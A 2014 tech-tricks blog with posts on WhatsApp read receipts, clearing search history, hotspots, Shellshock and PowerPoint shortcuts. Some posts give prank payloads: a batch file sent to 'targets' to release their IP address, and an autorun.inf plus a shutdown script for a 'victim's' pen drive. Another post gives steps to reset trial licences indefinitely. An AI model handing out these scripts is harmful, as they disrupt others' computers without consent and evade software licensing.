Sunday 16 November 2014

Disable Blue Ticks In WhatsApp Trick


Hi Guys, welcome back...!!!

As you all know that WhatsApp recently introduced a new feature. The great BLUE TICKS.

When you send a message to anyone on WhatsApp, single tick means sent, double grey ticks mean delivered and the whole new concept Blue Ticks mean that receiver read the message.

In case where you want to ignore a person on WhatsApp without hurting his/her feeling, you can't do that now. Life is not not as simple as it used to be before Blue Ticks.

But don't you worry fellas. we are here to help....!!!

Steps To Follow (Only For Android Users) :-

1) Download the latest official version of WhatsApp (which is not even available on play store as of now but on WhatApp official website). Click here to download from the official Whatsapp website.

2) After downloading the latest version of WhatsApp from the official website, install it on your device.

3) Once the installation is complete, go to Settings > Account > Privacy > Disable the ‘Read Receipts’ option.


4) Bingo...!!! No more tension of replying to a message. Feel free to ignore anyone.

Note:- Like if you disable your last seen so you will not be able to see other's last seen. This is also the same case, after applying this patch you will not be able to check for blue ticks in your sent message.

Enjoy...!!!


-
Love,
Winlinware

Wednesday 12 November 2014

Trick To Delete Facebook Search History

Hi Guys... Welcome Back...!!!

I hope you are liking the posts and finding them helpful, keep supporting.

As you know here we always talk about tricks, so we are back with a new trick to remove Facebook Search History.

I feel you guys already know that Facebook keeps track of whatever you search on it. That may be games, friends, girlfriend, ex-girlfriend.

But Facebook Knows ALL of your secrets...!!!

Here is the trick to delete your Facebook search history by following few steps.

Steps To Follow :-


1) Login to your Facebook account.

2) Go to your profile by clicking on your name near to home button or directly opening www.facebook.com/<your_user_name>.


3) Click on View Activity Log.


4)  Then click on More option in left frame of the page.


5) Click on Search option from the extended list in left frame of the page.


6) .You will find all the thing which you have searched in your past. You can delete all by clicking on Clear Search option.


Bingo...!!!
Enjoy...!!!

-
Love,
Winlinware

Monday 10 November 2014

YouTube Tricks You Must Know


Hi Folks, Welcome back...!!!

Here are some commonly used YouTube tricks which could be beneficial to you...!!!

These YouTube tricks will make your life so much easier. Check them out.

1) Replace "YouTube" with "listentoyoutube" in the URL to download the audio of the video

2) Replace "YouTube" with "ssyoutube" in the URL to download the video in any quality available.
3) Replace "YouTube" with "nsfwyoutube" to bypass age restriction.
4) Replace "YouTube" with "youtubeskip" in the URL and you won't see ads.
5) Replace "YouTube" with "listenonrepeat" in the URL to repeat the video automatically.
6) Replace "YouTube" with "gifyoutube" in the URL to convert video into gif format.

Enjoy guys...!!!

Source : http://www.mensxp.com/special-features/today/24337-10-useful-tricks-that-you-can-totally-learn-in-less-than-five-minutes.html

Sunday 2 November 2014

Trick To Stop Anyone's Internet Access

Hi Guys...!!!

Welcome...!!!

We have a new trick for you but this is just for fun. If you want to disable your friend's internet access, you can use this little trick.

Steps To Follow:

1) Open Notepad.
2) Type
    @echo off
     ipconfig /release
3) Save it as winlinware.bat.
4) Now send this file to your friends who are your target, the moment they will open this file their ipaddress will be gone. That means no access to internet.

Note: To fix this type ipconfig /renew in command prompt(cmd).

Enjoy...!!!

Wednesday 22 October 2014

Trick To Remove Complete Google Web History


Hi Guys, Welcome back...!!!

As we all know that Google keeps a track our search history and it gets store in a database. Whenever we log in from our account anywhere and type anything which we already searched once, it will show you that search string automatically.

This feature of Google is to help us but in case you don't want Google to keep track of your search items you can use this trick to delete Google web history and you can stop Google from keeping track in future. 


Steps To Follow:


1) Log in to your Google account and visit your Google history page https://www.google.com/history.


2) Click the gear icon  on the upper right corner of a search results page, and then click Remove Items. This will show a pop up.


3) Select the beginning of time option from the drop down and click Remove.


4) Wait for 5 minutes and you are done, your all old history is deleted from Google's database.


5) (Optional) If you want Google to stop keeping track of your search history from now onward, you can click the gear icon  on the upper right corner of a search results page, and then click Settings. Click the Pause button from the setting page and your web search history will not be tracked anymore.


Enjoy Guys...!!!


Wednesday 15 October 2014

Shutdown Any Computer Using Pen Drive


Hello Winlinware readers, Welcome...!!!
Here is a fresh trick to shutdown any computer at the moment we insert pen drive into it.
You can use this trick to tease your friend's or office computers.

Here we go...!!!

Steps To Follow:

1) Open notepad and paste this code in it :

@echo off
shutdown -s -t 00


2) Save the file as winlinware.bat

3) Open a new notepad and paste this code in it:

[autorun]
Open=winlinware.bat
Action=Mouse Disable


4) Save it as autorun.inf

5) Copy both the files to the pen drive and you are done. Now whenever that pen drive is inserted, victim's system will go down.

Note: Make sure that the autorun option is enabled in victim's computer, click here to know how.

Note: There is only one way to stop this i.e. by disabling autorun option and format the pen drive or delete those two files, click here to know how.

Disable Autorun Feature In Windows 7


Hey Guys, welcome...!!!


Whenever we insert any removable drive, windows autorun feature gives us several options to open that device as we want.
Most of the times we don't want any popup to come because of autorun. For that purpose we can disable autorun feature in our windows 7.

Steps To Follow:

1) Press Windows key + R to launch the Run dialogue box. Here you need to enter Gpedit.msc and then click on OK.


2) You will now see the Local Group Policy Editor on your screen.


3) On the Local Group Policy Editor, you need to click on Computer Configuration > Administrative Templates> Windows Components. Under Windows Components, you will see AutoPlay Policies.


4) When you click on AutoPlay Policies on the left, you will also see an option that says Turn off AutoPlay on the right. Click on it and then choose the Edit option.


5) On the Turn off AutoPlay window, you need to select the Enabled option


6) Click on the Apply and OK buttons and to finish the disable Autorun feature on Windows 7. Also make sure you select the All drives option as shown on the screenshot of step no.5 in order to disable the Autorun feature on all drives


Source: http://www.besthacking.in/2014/02/how-to-disable-autorun-in-windows-7.html

Wednesday 8 October 2014

Turn Your Laptop Into WiFi Hotspot


Hey Folks, welcome again.

As per the request from some users, we are sharing this trick to convert your windows machine into a Hotspot (Wi-Fi).
After doing this, you can share the internet connection over your hotspot (Wi-Fi) also.

Steps To Follow:

1) Open command prompt, make sure you do it using Run as administrator option.
  • Type command prompt in start menu.
  • Right click on command prompt.
  • Select Run as administrator.
2) Check that your system is capable of creating a hotspot or not. Type netsh wlan show drivers on command prompt screen.


3) If yes then type the following commands to set some parameters and enable your hotspot.

  • netsh <hit enter>.
  • wlan <hit enter>.
  • set hostednetwork mode=allow <hit enter>.
  • set hostednetwork ssid=<name of hotspot without spaces> <hit enter>.
  • set hostednetwork key=<password for your hotspot> keyUsage=persistent <hit enter>.
  • exit <hit enter>.
  • netsh wlan start hostednetwork <hit enter>.
*Replace <name of hotspot without spaces> with the name of your hotspot.
*Replace <password for your hotspot> with your password for hotspot.

4) Go to Network and Sharing Center from control panel and you will see your hotspot there as virtual wireless adaptor.

5) For sharing internet over hotspot, 
  • Go to Control Panel, Network & Internet, and Network Connections.
  • Right click on the adaptor that has access to the internet and go to properties.
  • Turn on the option “Allow other network users to connect through this computer’s Internet connection” under Sharing tab. Make sure to pick the enabled Wireless virtual adaptor which is your hotspot as the Home networking connection.


Note: The problem with this trick is that you have to do it all over again after a restart.

If you want to do it in an easy way, you can download some cool software like Virtual Router. :P

Enjoy...!!!

Trick To Use Any Software For Lifetime


Hey Guys...!!!

Are you sick of having notification of "trial period expired" in your favorite software ?. OR
You don't want to buy a full license of a software may be because it is expensive ?. OR
You aren't able to find any crack or Keygen for your software ?

Here is a latest trick to make any software free for lifetime by renewing the trial period again and again..

Steps To Follow:

1) Install the software and activate trial version.

2) Uninstall the software.

3) Open RUN (Windows + R) and type regedit and press enter.

4) Now Registry Editor will open, navigate to HKEY_LOCAL_MACHINE \SOFTWARE \ Your Software name from left pane of the window. If any Key name with your software name is there then just Delete that Key.
5) Navigate to HKEY_CURRENT_USER \Software \ Your Software name and if any key with your software name is there then just Delete it and close the Registry editor window.
6) Open RUN and type %temp% and press Enter.
7) Delete all the things in the temp folder, these are the temporary files.

8) Go to C:\Users\your username here\AppData. U
nder AppData open folders named "Local","Local Low" and "Roaming”and check if you find anything with your Software's name, just delete it.

9) Restart your PC and install the software again and reactivate the trial period.


You can use this trick again and again.

Enjoy...!!!

Run Android Apps On Windows


Hey Folks, thanks for sending a lot of requests regarding this trick for running android apps on windows machine.

Here is the easiest way to do that.

Steps to Follow:

1) Download and Install latest version of Bluestacks app player.


2) Run Bluestacks app player on your windows machine and search for your favorite app . Make sure that you are connected to the internet.


3) Download and install your app.


4) Click on your app icon in bluestacks app player and enjoy your android app on windows machine.


Enjoy...!!!

Monday 6 October 2014

Download Videos From YouTube Directly


Hey guys, as we all know that YouTube is a very useful medium for sharing video content over the web. Most of the times we like a video and want to download it for offline usage.

Here is a trick to download any YouTube video without any software, directly from the YoutTube page.

Steps To Follow :

1) Install Google chrome.

2) Install tampermonkey extension for Google chrome using https://chrome.google.com/webstore/detail/tampermonkey/dhdgffkkebhmkfjojejmpbldmpobfkfo?hl=en link and enable it.


3) Install YouTube downloader script from https://greasyfork.org/scripts/1317-download-youtube-videos-as-mp4 link.


4) Restart Google chrome.

5) Open YouTube and you will find a download button just below the video frame.


Enjoy !!!

Wednesday 1 October 2014

Install Windows From USB Drive


Hey Guys...!!!

Most of the time we want to format our system but we don't have any boot able disk or the CD drive doesn't works fine.

Here is a solution for that, you can use your USB drive as a bootable disk to format your system.

Prerequisites:

1) Setup or source files of windows.
2) A software caled WinToFlash.
3) One USB drive with 4 GB capacity.

Steps To Follow:



1) Install the software (WinToFlash) and run it,

WinToFlash Start1 650x441

2) Click on green tick mark and you will be asked to choose the wizard or the advanced mode. For easy installation use wizard mode.
WinToFlash Wizard1

3) Give path of your Windows source files and your USB drive.
WinToFlash Location1

4) Click next and accept the Windows License Agreement.
WinToFlash Agreement1

5) A warning will come regarding formatting all the data on USB drive, just click continue.
WinToFlash USB Drive Warning1
6) Bingo...!!! Nothing more to do, sit back and relax un till the setup gets complete.

7) Restart your system and boot from USB drive.

Note: Some systems doesn't allow boot from USB option, make sure you have that feature in your system.

Tuesday 30 September 2014

Shellshock - Dangerous Bug For Linux And Mac


Attention all Linux or Mac users, someone might be present inside your system.

Shellshock is the latest bug found which attacks BASH (Bourne Again Shell). It is bigger than Heartbleed which exposed millions of computer's data to hackers.

 It is rated 10 out of 10 on U.S. National Vulnerability Database's severity scale.

Bash:

BASH (Bourne Again Shell) is a software which enables user to control their computer using commands. It allows users to run actions on their computers, like a few codes and words typed in can enable some features or launch some programs.

Shellshock:

Shellshock is a loophole found in Bash using which anyone's code can be processed on your system.
Linux specialist Stephane Schazelas discovered this bug this week, but it existed in the system for atleast 20+ years.

Hackers and Shellshock:

A hacker can use this hole to insert malicious or unwanted code in to victim's computer and run the commands he want. He can also access your data or even modify it.

"Using this vulnerability, attackers can potentially take over the operating system, access confidential information, make changes, et cetera," Tod Beardsley, a manager at cybersecurity firm Rapid7, told Reuters.

Heartbleed opened up massive privacy concerns, but hackers could only spy on computers — not control them, Reuters explained. With Shellshock, information and files on a properly accessed computer could be manipulated, not just watched.

Shellshock is also worse than Heartbleed because it's so simple: an attacker could exploit the flaw with just three lines of code, Wired reported.

Plus, since the flaw has been around for more than two decades, there are a lot of computers susceptible to it.

Testing Vulnerability:

1) Open Bash on your system.
2) Type this line of text into the shell: env x='() { :;}; echo vulnerable' bash -c 'echo hello'
3) If you're not vulnerable, you'll get this result:
bash: warning: x: ignoring function definition attempt bash: error importing function definition for `x' hello
If you are vulnerable, you'll get:
vulnerable hello
You can also check the version of bash you're running by entering:
bash --version

Fix:

There is no stable fix available as of now, will update you as soon as one stable fix gets released.

Source: http://www.nydailynews.com/

Creating A PDF File Of Anything On Your Screen


Most of the times we want to create PDF files of some secure documents or screenshot, here is a simplest way to do that.

All you need is a software called PrimoPDF. PrimoPDF is a free program that will allow you to convert any document (Microsoft Word, Excel, PowerPoint and more) into a usable PDF file.

It will get install as a printer on your system and whenever you want to convert any file to PDF, all you have to do is just print using PrimoPDF printer and the PDF file will get generated.

Steps to download, install and use PrimoPDF:


  1. Visit www.primopdf.com, download and install latest version of PrimoPDF.
  2. Using PrimoPDF,


Source: www.primopdf.com, http://www.ferndaleschools.org/

Saturday 27 September 2014

Powerpoint Tricks And Shortcuts


CommandShortcut

Group objects

Ctrl+Shift+G
Ungroup objectsCtrl+Shift+H
Show or hide gridShift+F9
Show or hide guidesAlt+F9
Change grid or guide settingsCtrl+G
Show AutoShape menu and insert shapeAlt+U -> Ctrl+ENTER
Insert perfect squaresPress shift first, start drawing figure
Move selection in specific directionCtrl+ARROW
ZoomCtrl+mouse wheel
Duplicate selectedshapesCtrl+D
Insert new slideCtrl+M
Draw multiple similar figuresDouble-click corresponding toolbar icon
Repeatlast actionF4
Activate menu barF10
Context menuShift+F10 or Windows special key
Work with presentationsShortcut

Create new presentation

Ctrl+N
Insertnew slideCtrl+M
Duplicate selected slideCtrl+D
Open a presentationsCtrl+O
Close presentationCtrl+W
Print presentationCtrl+P
Save presentationCtrl+S
Quit PowerPointAlt+F4
Find textCtrl+F
Replace textCtrl+H
Repeat the last find actionShift+F4
Insert a hyperlinkCtrl+K
Undo an actionCtrl+Z
Redo or repeat an actionCtrl+Y
Switch to the next paneF6
Switch to the previous paneShift+F6
Cancel an actionESC
Carry out Save As commandF12
Carry out Save commandShift+F12
Carry out Open commandCtrl+F12
Carry out Print commandCtrl+Shift+F12
Display Visual Basic codeAlt+F11
Text operationsShortcut

Delete one word to the left

Ctrl+BACKSPACE
Delete one word to the rightCtrl+DELETE
Cut selected objectCtrl+X
Copy selected objectCtrl+C
Paste cut or copied objectCtrl+V
Move cursor one word to the leftCtrl+LEFT ARROW
Move cursor one word to the rightCtrl+RIGHT ARROW
Changecase letters (toggles through sentence case, lowercase, and uppercase)Shift+F3
Center paragraphCtrl+E
Justify paragraphCtrl+J
Left align paragraphCtrl+L
Right align paragraphCtrl+R
PromoteparagraphAlt+Shift+LEFT ARROW
Demote paragraphAlt+Shift+RIGHT ARROW
Move selected paragraphs upAlt+Shift+UP ARROW
Move selected paragraphs downAlt+Shift+DOWN ARROW
Format font styleCtrl+T
Changefont sizeCtrl+Shift+P
Increasefont sizeCtrl+Shift+>
Decrease font sizeCtrl+Shift+<
Apply bold formattingCtrl+B
Apply an underlineCtrl+U
Apply italic formattingCtrl+I
Apply subscript formattingCtrl+EQUAL SIGN
Apply superscript formattingCtrl+Shift+PLUS SIGN
Remove manual character formattingCtrl+SPACEBAR
Copy formatsCtrl+Shift+C
Paste formatsCtrl+Shift+V
Insert a tab in a table cellCtrl+TAB
Addnew row at the bottom of a tableTAB at the end of the last row
Check spellingF7
Find next misspelling (Automatic Spell Checking enabled)Shift+F7
SelectionShortcut

Select next object (with an object selected)

TAB or Shift+TAB
Select text within selected objectENTER
Select all objectsCtrl+A (in slide pane)
Select all slidesCtrl+A (in slide sorter view)
Select all textCtrl+A (in text field)
Move to the end of a lineEND
Move to the beginning of a lineHOME
Move up one paragraphCtrl+UP ARROW
Move down one paragraphCtrl+DOWN ARROW
Control slide showsShortcut

Start slideshow from current slide

Shift+F5
Slideshow from beginningF5
Perform next animation or advance tonext slideENTER, PAGE DOWN, RIGHT ARROW, DOWN ARROW, SPACEBAR, or mouse click
Perform previous animation or return toprevious slideP, PAGE UP, LEFT ARROW, UP ARROW, or BACKSPACE
Go to slide<number>+ENTER
Display a black screen, or return to slide show from black screenB or PERIOD
Display a white screen, or return to the slide show from a white screenW or COMMA
Stop or restartautomatic slide showS or PLUS SIGN
End slide showESC, Ctrl+BREAK, or HYPHEN
Erase on-screen annotationsE
Go to next hidden slideH
Set new timings while rehearsingT
Use original timings while rehearsingO
Use mouse-click to advance while rehearsingM
Return to first slideHOME or both mouse buttons for 2 seconds
Redisplay hidden pointer and/or change the pointer to a penCtrl+P
Redisplay hidden pointer and/or change the pointer to an arrowCtrl+A
Hidepointer and button immediatelyCtrl+H
Hidepointer and button in 15 secondsCtrl+U
Display shortcut menuShift+F10 or right-click or special windows key
Go to first or next hyperlink on slideTAB
Go to last or previous hyperlink on slideShift+TAB
Perform "mouse click" behavior of selected hyperlinkENTER while hyperlink is selected
Perform "mouse over" behavior of selected hyperlinkShift+ENTER while hyperlink is selected
Display list of controlsF1